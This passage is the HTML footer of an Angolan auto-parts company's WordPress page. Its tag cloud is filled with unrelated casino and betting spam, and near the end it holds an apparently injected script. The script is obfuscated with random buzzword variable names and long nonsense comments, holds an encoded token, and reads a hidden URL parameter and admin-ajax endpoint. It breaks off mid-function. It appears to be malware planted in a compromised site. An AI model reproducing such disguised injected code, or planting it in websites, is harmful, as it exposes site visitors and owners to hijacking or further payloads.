	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769019657" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"0CmBalkaRPGImCr7pzfXIFhqQmx4YzJsTzJXMUpXZjlybTUvT1E9PQ==","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"6e5ed53c82"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
